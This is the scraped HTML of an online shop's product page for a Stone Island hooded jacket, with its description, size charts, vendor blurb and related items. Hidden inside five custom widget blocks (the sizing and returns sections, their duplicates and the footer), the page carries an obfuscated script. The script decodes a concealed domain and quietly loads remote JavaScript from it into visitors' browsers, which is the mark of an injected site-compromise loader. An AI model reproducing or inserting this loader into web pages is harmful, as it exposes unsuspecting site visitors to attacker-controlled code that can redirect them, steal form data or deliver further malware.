	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/clothing/jackets-coats/" rel="tag">Jackets &amp; Coats</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/brands/stone-island/" rel="tag">Stone Island</a>, <a href="https://splyxp.com/product-category/men/brands-men/stone-island-brands-men/" rel="tag">Stone Island</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/stone-island-ghost-jacket-2/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/stone-island-ghost-jacket-2/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/stone-island-ghost-jacket-2/&amp;text=Stone Island Ghost Jacket" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Stone Island Ghost Jacket - https://splyxp.com/product/stone-island-ghost-jacket-2/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Stone Island Ghost Jacket&amp;body=Stone Island Ghost Jacket - https://splyxp.com/product/stone-island-ghost-jacket-2/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Military specification cotton satin with polyurethane adhesive fabric</p>
<p>Hooded jacket in Raso Gommato Double</p>
<p>Garment-dyed</p>
<p>Anti-drop finishing agent</p>
<p>Strap with velcro on the hood top</p>
<p>Raglan sleeves</p>
<p>Diagonal anti-wind hand pockets with hidden snap fastenings</p>
<p>Bellows chest pockets with flap and button fastenings</p>
<p>Snaps at cuffs</p>
<p>Diagonal two-way hidden zipper fastening</p>
<p>Style: SIMO7315441F1-V0070</p>
<p>Color: Dark Brown</p>
<p>Material: Cotton / Polyurethane</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Kith</h2><p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<a href="https://splyxp.com/splyrs/kith/" class="vendor-btn">More Products from Kith</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Military specification cotton satin with polyurethane adhesive fabric</p>
<p>Hooded jacket in Raso Gommato Double</p>
<p>Garment-dyed</p>
<p>Anti-drop finishing agent</p>
<p>Strap with velcro on the hood top</p>
<p>Raglan sleeves</p>
<p>Diagonal anti-wind hand pockets with hidden snap fastenings</p>
<p>Bellows chest pockets with flap and button fastenings</p>
<p>Snaps at cuffs</p>
<p>Diagonal two-way hidden zipper fastening</p>
<p>Style: SIMO7315441F1-V0070</p>
<p>Color: Dark Brown</p>
<p>Material: Cotton / Polyurethane</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Kith</h2><p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<p><a href="https://splyxp.com/splyrs/kith/">More Products from Kith</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="40d6845e81" /><input type="hidden" name="_wp_http_referer" value="/product/stone-island-ghost-jacket-2/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="32060" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/crinkle-reps-ny-down-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Stone Island</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/10/Crinkle-Reps-NY-Down-Bomber-Jacket-2.jpg" data-id="10389" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/crinkle-reps-ny-down-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Crinkle Reps NY Down Bomber Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/stone-island-shadow-project-green-vented-field-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Stone Island</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/04/Green-Vented-Field-Jacket.jpg" data-id="27473" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/stone-island-shadow-project-green-vented-field-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Stone Island Shadow Project Green Vented Field Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/stone-island-shadow-project-gore-tex-paclite-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Stone Island</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/10/Stone-Island-Shadow-Project-1.jpg" data-id="30769" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/stone-island-shadow-project-gore-tex-paclite-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Stone Island Shadow Project Gore-Tex Paclite Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   last  ">
									<a href="https://splyxp.com/product/stone-island-crinkle-reps-hooded-down-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Stone Island</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2023/10/STONE-ISLAND-CRINKLE-REPS-HOODED-DOWN-JACKET.jpg" data-id="39095" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/stone-island-crinkle-reps-hooded-down-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Stone Island Crinkle Reps Hooded Down Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-32060 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 